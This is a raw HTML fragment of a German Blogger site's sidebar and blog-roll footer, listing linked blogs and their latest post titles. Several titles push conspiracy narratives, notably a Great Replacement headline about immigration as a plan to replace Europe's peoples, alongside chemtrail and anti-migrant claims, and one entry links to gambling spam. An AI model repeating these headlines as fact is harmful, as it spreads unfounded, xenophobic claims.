<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Über mich</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02424226842961148478' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Excalibur
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02424226842961148478' rel='author'>Mein Profil vollständig anzeigen</a>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Meine Blog-Liste</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smi_t3EHPJib2Cx04L7F6OSgfniO6rWpaQbw9E1ejaPbwCSMg6PxssEzzA6DvmII3j0PahcHHkI-kgwGUv2azVVyuH4F5Qcjw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.pravda-tv.com/' target='_blank'>
PRAVDA TV - Live The Rebellion</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.pravda-tv.com/2026/01/flacherdler-in-panik-erdkruemmung-entdeckt-keine-nasa-dogcam-strato-ballon-flug-analysiert-video/' target='_blank'>
Flacherdler in Panik: Erdkrümmung entdeckt (keine NASA)! Dogcam 
Strato-Ballon-Flug analysiert (Video)
</a>
</span>
<div class='item-time'>
vor 1 Stunde
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsk_r7qdQm20hnS_P37aZphf2StYgwB4CWPAA_2zGDi0ZLX-79mnHcHGumgrD1hqW7CoDJzsYuKo7ZZTg85yRpDuzmCjpQBIgVKeIvQYda6HlqwQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://liebe-das-ganze.blogspot.com/' target='_blank'>
Liebe das Ganze, weil das Ganze Liebe ist</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://liebe-das-ganze.blogspot.com/2026/01/sandra-walter-2026-ein-sehr-solares-jahr.html' target='_blank'>
Sandra Walter: 2026 - Ein sehr solares Jahr
</a>
</span>
<div class='item-time'>
vor 1 Stunde
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQf3KuhhJCHi_6NSokRGSl09_rsuEHgVrq7HQX5-xz2M23VjA0-95H7M69tsEAchpCdx97IQ_2RMR0H7oXLIJBWfAq3l2PYR6_FP8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cooptv.wordpress.com' target='_blank'>
CO-OP NEWS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cooptv.wordpress.com/2026/01/26/westlicher-kolonialismus-beim-wef-entlarvt-der-globale-suden-hort-zu-chandran-nair-im-gespach-mit-pascal-lottaz/' target='_blank'>
Westlicher Kolonialismus beim WEF entlarvt &#8211; der Globale Süden hört zu | 
Chandran Nair im Gespäch mit Pascal Lottaz
</a>
</span>
<div class='item-time'>
vor 9 Stunden
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGBBFHZFRlSBj9qoGLOn-cLs_Gms_s0OMVP66MCTYcPe19fDy64vbnAezJLLPNR9eIIWL5l-Nd9302b8MR78tnytw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://de.sott.net' target='_blank'>
Zeichen der Zeit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://de.sott.net/article/36509-Mehr-als-eine-Million-Haushalte-in-den-USA-wegen-Wintersturms-ohne-Strom' target='_blank'>
Mehr als eine Million Haushalte in den USA wegen Wintersturms ohne Strom
</a>
</span>
<div class='item-time'>
vor 20 Stunden
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5T9aEdGojc1ZpkyV6HX7MU9G4jh-d-nH0iXMStMT5PkTv2gw8YE0tV3wpqgmKmTPaFI0MS8Xzrvv5QK5eGSpnWzlILUsML7Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lichtweltverlag.at' target='_blank'>
Perlensammlung &#8211; Lichtweltverlag</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lichtweltverlag.at/2026/01/24/perle-des-tages-2728/' target='_blank'>
PERLE DES TAGES // 2728
</a>
</span>
<div class='item-time'>
vor 2 Tagen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5T9aEdGojc1ZpkyV6HX7MU9G4jh-d-nH0iXMStMT5PkTv2gw8YE0tV3wpqgmKmTPaFI0MS8Xzrvv5QK5eGSpnWzlILUsML7Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lichtweltverlag.at/en/' target='_blank'>
Lichtweltverlag</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lichtweltverlag.at/en/2026/01/22/pearl-of-the-day-207/' target='_blank'>
PEARL OF THE DAY // 207
</a>
</span>
<div class='item-time'>
vor 4 Tagen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syWINlFQBjRmSeaXmLMiVl4VdanRYtJFRjOSwWzrIZ0WBgCSg5IW0gyE1Q5GOtl-y0RHD3-IhVw5E2LrKOTmNVeaThL68hqA53Iq7G0-RSXV0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog.berg-kommunikation.de' target='_blank'>
BERG. Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog.berg-kommunikation.de/zwischendurch-aus-der-matrix-nato/' target='_blank'>
Zwischendurch aus der Matrix: NATO
</a>
</span>
<div class='item-time'>
vor 1 Woche
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8JChNwLqntobfH4LT_2MFzpQEkoSxUXOXPcY4Jzt4flGqEbbk_ytYI6FoNjTfBAY8F4jwxjQwapowQywRCVJe1HF2JnMV3IZjIULTj25dVvI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alcyonpleyaden.blogspot.com/' target='_blank'>
Alcyon Pleyaden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alcyonpleyaden.blogspot.com/2026/01/alcyon-pleyaden-169-weihnachten.html' target='_blank'>
Alcyon Pleyaden 169: Weihnachten Kindheit Jesus, Indigo-, Kristall-, 
Regenbogenkinder, Fähigkeiten
</a>
</span>
<div class='item-time'>
vor 2 Wochen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlUBYygjVqJYFYiwXnBSSsmQ2_2HmUEvOfON9m-8SEaSexQeUwtkFS2BM7jbmm2sIV9mvsySom2WFCoXjzOu-pspSK4xeeUAc8iiJRYsYhOwmG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eva-maria-eleni.blogspot.com/' target='_blank'>
Eva-Maria Eleni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eva-maria-eleni.blogspot.com/2026/01/2026-die-ganz-groe-transformation-alles.html' target='_blank'>
2026 Die ganz große Transformation - Alles wird ANDERS
</a>
</span>
<div class='item-time'>
vor 3 Wochen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqYYw1qRETW0-FEs2blNKF20IZhEx-tWbgxkqS6zD4zeDgEQTZpq4u9euq8LMw9TVDVTVdSF9iUaIbIiDQXYgxIQ6-l0RpdnFyXTbzCWmQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mywakenews.wordpress.com' target='_blank'>
Mywakenews's Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mywakenews.wordpress.com/2025/12/30/kriege-konnen-sich-nur-die-reichen-leisten-nur-sie-profitieren-davon/' target='_blank'>
Kriege können sich nur die &#8222;REICHEN&#8220; leisten &#8211; nur sie profitieren davon!
</a>
</span>
<div class='item-time'>
vor 3 Wochen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVhpFTSHmCi4_ijcs7uH4Uq7CFESRbv777yKDMpty0KKX2NraQ-DXNhi_EG36QXxAhWThr6lSPOU6Mz9JjiI5nJAgke6Zi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wirsindeins.org' target='_blank'>
wirsindeins.org/</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wirsindeins.org/geschirr-set-fuer-6-personen-eleganz-und-funktionalitaet-vereint/' target='_blank'>
Geschirr Set für 6 Personen: Eleganz und Funktionalität vereint
</a>
</span>
<div class='item-time'>
vor 4 Wochen
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKRYalCR4hhyDx1e0d0Hd7YQGxM-Se3Hj0km-aGFxoXjtgn-oqFsHlMKbKpoC-QROrMoW128g2Dzgx6I5G-94KS8tqrCLSaLgWKY_u6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nebadonia.wordpress.com' target='_blank'>
NEBADONIA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nebadonia.wordpress.com/2025/12/14/war-reporter-vom-14-12-nachricht-an-alle/' target='_blank'>
WAR Reporter vom 14.12. Nachricht an alle ..
</a>
</span>
<div class='item-time'>
vor 1 Monat
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vO06sf48SRWSa7dXfbndZwOk6gmey7bVne3KQRGqCULS8sjQTV1cVAGaqj5l3fHBex6RJNUfoDFZd1Bmizbc3ibXVqW9q-BKkd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://christ-michael.net' target='_blank'>
Christ-Michael</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://christ-michael.net/neu-pj-nr-27-phoenix-anwenderhandbuch-ist-als-buch-auf-deutsch-erhaeltlich/' target='_blank'>
NEU: PJ Nr. 27, &#8220;PHÖNIX ANWENDER-HANDBUCH&#8221; ist als Buch auf Deutsch 
erhältlich
</a>
</span>
<div class='item-time'>
vor 1 Monat
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDjjTHYJ2UR3aK57Cd8K4vVCiHqnrWyzyy7xJSL6rSf7AW6dbExfShAfFbXkwaPtiNsai62EEsbBpWFALEGKn1S26puA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rtdeutsch.com/' target='_blank'>
RT Deutsch</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rtdeutsch.com/review-mawinbet/' target='_blank'>
เจาะล&#3638;ก Mawinbet ครบจบในท&#3637;&#3656;เด&#3637;ยว แก&#3657;ป&#3633;ญหาเข&#3657;าส&#3641;&#3656;ระบบไม&#3656;ได&#3657; ทางเข&#3657;าเว&#3655;บตรง 
และร&#3637;ว&#3636;วจร&#3636;ง (อ&#3633;ปเดต 2026)
</a>
</span>
<div class='item-time'>
vor 1 Monat
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sw6r712eJADfyywvyzwtkI29AjpuRk9XyzD2h0MBuDQ_Sp1DNeX0S_d1i856fzEpJOqJ14km_-85iyCpEgCQmKaoOiI7FwUE1bE5hN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alexandergottwald.com/' target='_blank'>
Alexander Gottwald</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alexandergottwald.com/4280/brich-die-macht-der-medien-ueber-dein-leben/' target='_blank'>
Brich die Macht der Medien über Dein Leben
</a>
</span>
<div class='item-time'>
vor 1 Monat
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txtgiF112PqNs43qrepQ6XTijYOZdqpbiQ3HXWtdtDPU-Dht2z4zVKrcermnXx41STBWNpuB_acF4fjinXuRpX2hpETqV-PA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.chemtrail.de' target='_blank'>
Chemtrail.de</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.chemtrail.de/14471-2/' target='_blank'>
</a>
</span>
<div class='item-time'>
vor 2 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uznSEXWz4bp1k4kmgpDA3S0waJMOOmAGjGpdvi_iAkMtp07VV4-sNlfUrZ6pS2zjKpIzrFh4M-0k7w-6kqnGLZlbfNymSTa0-fQys=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.anonymousnews.org' target='_blank'>
anonymousnews.ru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.anonymousnews.org/deutschland/forderte-merkels-einwanderungspolitik-200000-deutsche-opfer/' target='_blank'>
Forderte Merkels Einwanderungspolitik 200.000 deutsche Opfer?
</a>
</span>
<div class='item-time'>
vor 4 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyfRdYsLgntKiN0vGncqUfoMDRLvakLEunm5-kD6SmLfia5J5YcV2tsRYm9rxXTz_2gU7ioPvezciiGqvLGzAoYQca3SyJq-W7Q3uJMF6o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://matrixchange.blogspot.com/' target='_blank'>
MATRIX CHANGE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://matrixchange.blogspot.com/2025/09/kayvan-soufi-siavash-fragt-ki-chat-kaa.html' target='_blank'>
Kayvan Soufi Siavash fragt KI Chat &#8222;KAA I&#8220; im Wu&#776;rgegriff der digitalen 
Schlange * KEN FM
</a>
</span>
<div class='item-time'>
vor 4 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugOtvK3nKFZAvpPrq-rrR8L76QLt3rC1BeA4fo6p6fS4Q3tJO1e4dh82nXMliCp3-ma4BVrHwjqFBfZMJ8gveSs5iGrGWlyNHfRmHO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bewusst-vegan-froh.de/' target='_blank'>
&#9788; &#10047; &#9786; Informationen und Inspirationen für ein Bewusstes, Veganes und (F)rohes Leben &#9786; &#10047;  &#9788;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bewusst-vegan-froh.de/peru-verlaengert-monsanto-verbot-um-weitere-15-jahre-zum-schutz-der-biologischen-vielfalt/' target='_blank'>
Peru verlängert Monsanto-Verbot um weitere 15 Jahre bis 2035 zum Schutz der 
biologischen Vielfalt
</a>
</span>
<div class='item-time'>
vor 4 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBloctgvJP2wl2AE9hg72Sbk-LVnDUZOZaAwAH0GRO4vExljtKgoaluNo1sGQQSRhVJRNacunzsVgYl4myGmglFGa-RLVC9Qhd_-gi6MK2wzZbhX-PqFc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alles-schallundrauch.blogspot.com/' target='_blank'>
Alles Schall und Rauch</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alles-schallundrauch.blogspot.com/2025/06/iran-kriegsschauplatz-oder-war-theater.html' target='_blank'>
Iran - Kriegsschauplatz oder "WAR Theater" - Die Amerikaner machen ein 
echtes Theater
</a>
</span>
<div class='item-time'>
vor 7 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhOz1N3uPFIONbh1PvumO9wd6WC-Ku_K2Rqg4w0CSo_mP9Ap26cCaDRK7ck3wrXr6GHGGIW-r_nyab4kp8d-c9VpA01_hbpt-MrBQF7rcfb-aqhlzq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wissenschaft3000.wordpress.com' target='_blank'>
Wissenschaft3000 ~ science3000</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wissenschaft3000.wordpress.com/2025/05/21/friedensforscher-daniele-ganser-ueber-wahrheit-spaltung-und-krieg-kommt-jetzt-die-revolution/' target='_blank'>
Friedensforscher Daniele Ganser über Wahrheit, Spaltung und Krieg | Kommt 
jetzt die Revolution?
</a>
</span>
<div class='item-time'>
vor 8 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHzjCCqHyxlDLsHDZLRJBqZIkOi0Am5AzggtbQKEfZGEHXv5qN-T_iuOCXgF8czbgpwplZy2QnYruTZAwWbcsY7vduLNAKCdYOABMDKq0GfgGYDQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://newstopaktuell.wordpress.com' target='_blank'>
News Top-Aktuell</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://newstopaktuell.wordpress.com/2025/05/19/bestaetigt-schreiben-ohne-unterschrift-nicht-gueltig/' target='_blank'>
Bestätigt! Schreiben ohne Unterschrift nicht gültig
</a>
</span>
<div class='item-time'>
vor 8 Monaten
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urzyV1kzOaP-BkCBSX0Bq59rbBelexQkCBAkjCv9tpRMdJkiTMBNroH1sdiVbyJWl6hjxrel17dBPKPyuO-tUdUaTgaHE2fhE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stadtblickpunkt.de' target='_blank'>
stadtblickpunkt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stadtblickpunkt.de/2025/01/05/hello-world/' target='_blank'>
Hello world!
</a>
</span>
<div class='item-time'>
vor 1 Jahr
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7lDlntjsk6SPiGzwG3tn7_cWW4moEVWpMMalAvvQ80JzdM4DajTwWEA1N00gPPCDAzSSUgcrwZWc6VpHR0OHZr62MME3KxBBwEg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lupocattivoblog.com' target='_blank'>
lupo cattivo - gegen die Weltherrschaft</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lupocattivoblog.com/2024/10/01/interview-mit-ernst-germer-oberleutnant-und-ritterkreuztraeger-des-fallschirmjaeger-regiments-1/' target='_blank'>
Interview mit Ernst Germer, Oberleutnant und Ritterkreuzträger des 
Fallschirmjäger Regiments 1
</a>
</span>
<div class='item-time'>
vor 1 Jahr
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4PG9cBLn_ImuVfdofEYhowwqgltMjXV3LAYWm2XiDzZEsc0CRYvjK7bFBGrjsAsi2nhxL-USsZtgwt8PqV8r0hhiJS1vfSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.neopresse.com/' target='_blank'>
Politaia.org</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.neopresse.com/uikenl/kryptowaehrungen-die-rettung/' target='_blank'>
Kryptowährungen &#8211; die Rettung?
</a>
</span>
<div class='item-time'>
vor 1 Jahr
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0r74PAa3HYszvmZHVaiwrCZHpHeMgknJCuT-d-IwLVr4kvyUn5seyX2_rAGaFT6Rg0pcI5KNK5l22wWuzL9OpPq3Ay_Ke8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tagesereignis.de' target='_blank'>
Tagesereignis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tagesereignis.de/2024/02/politik/wer-oder-was-toetete-nawalny/38814/' target='_blank'>
Wer oder was tötete Nawalny? &#8211; Mit Update!
</a>
</span>
<div class='item-time'>
vor 1 Jahr
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKGu4QgLpxDXKBWzBzVFRza4uPFAsBRfmGYqFBXruv1s9FTkKGV0WXM7xTlBOHsOm7fFDf0u4zD9f2JS0-qqpvcF7qPcUrkrSDE8z_U8E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.juedische-stimme.de' target='_blank'>
Jüdische-Stimme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.juedische-stimme.de/2022/11/08/vertuschung-durch-die-gew-rhein-neckar-heidelberg/' target='_blank'>
Vertuschung durch die GEW Rhein-Neckar Heidelberg
</a>
</span>
<div class='item-time'>
vor 3 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDFgrXaKvwK0NjOzTtw7yWQ5Beqn3Bc2xLDho85auSqnrsj_gmFBuiy4bNTCbyTdfhFjUTfSlZPR1G1mmxtqLfHJYmVEKe3-B2_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://x-u-f-o.blogspot.com/' target='_blank'>
UFO - the awareness of humanity.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://x-u-f-o.blogspot.com/2022/09/ufo-over-southeast-nm-carlsbad-august.html' target='_blank'>
UFO over Southeast NM, Carlsbad - August 31, 2022
</a>
</span>
<div class='item-time'>
vor 3 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vI3NRN5myxLQqdCsDXs0p2YsPLzG3BUm1wU8DC-CNissR6fx5ifTRUhQSRUH96m5IFKxoJm5G_ZGzHDz7ziBCTu41QPrDaXMz-A4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://transinformation.net' target='_blank'>
Transinformation</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://transinformation.net/in-eigener-sache-2/' target='_blank'>
In eigener Sache
</a>
</span>
<div class='item-time'>
vor 3 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMmALq2jncWxRREOD9jkbFSqj5h4ywu3CduE824yHT6cORUr3R4LAuD-PlVlYJL9a5VnoH-JkA_ryLXIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='//gehvoran.com' target='_blank'>
Gehvoran.com &#8211; Bewusstseinswandel-Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.gehvoran.com/2021/12/gehvoran-video-seelenlose-fuerchten-das-licht/' target='_blank'>
Gehvoran-Video: Seelenlose fürchten das Licht
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJDYgKBA_Id4dtAozTQgxOkNqBNnOxq4ROmvvLDmb1W2lsXcxwfwmRSQnEzy4GIYe6vIzdSrd5b6isaRk_tT-VLCqD9cxQTys=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deutschelobby.com' target='_blank'>
deutschelobby</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deutschelobby.com/2021/08/21/hinter-der-einwanderung-steht-der-plan-die-voelker-europas-zu-ersetzen/' target='_blank'>
Hinter der Einwanderung steht der Plan, die Völker Europas zu ersetzen
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9k5fDxWmyEoMC9IawkpAGyGZ-VV2MqrnudMXszF7Ke6BtMCIBDVAK92hNDbAnjTRBub0izEKTpPHtwymiF-0CdXAT4INUYg6wQnIYF4olS5LcHz3QuM2x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://astrologieklassisch.wordpress.com' target='_blank'>
Das deutsche Volk wird mit dem schlimmsten gesellschaftlichem Experiment seit der bolschewistischen Revolution 1917 gefoltert &#8211; AAA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://astrologieklassisch.wordpress.com/2021/07/05/reincarnatus-est-er-ist-wiedergeboren/' target='_blank'>
Reincarnatus est (Er ist wiedergeboren)
</a>
</span>
<div class='item-time'>
vor 4 Jahren
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
